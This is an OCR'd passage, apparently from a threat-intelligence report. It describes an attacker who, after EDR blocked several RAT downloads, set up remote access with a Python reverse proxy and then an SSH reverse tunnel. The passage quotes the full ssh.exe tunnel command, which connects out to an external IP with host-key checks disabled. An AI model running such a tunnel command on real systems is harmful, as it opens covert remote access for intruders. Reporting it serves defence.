
(RATs). One attacker this week attempted this, but several
of the downloads were blocked by the endpoint detection
and response (EDR) tool. They then ran a custom Python
script, which creates a reverse proxy to connect to their
infrastructure.
In subsequent attempts, the attacker instead ran
PowerShell in the terminal to create an
SSH reverse tunnel
configured to connect back to their infrastructure. The
following command was used to create the tunnel:
“ssh.exe” -R :12844 -N <redacted
user>@144.172.95.49 -p 443 -o
UserKnownHostsFile=/dev/null -o
StrictHostKeyChecking=no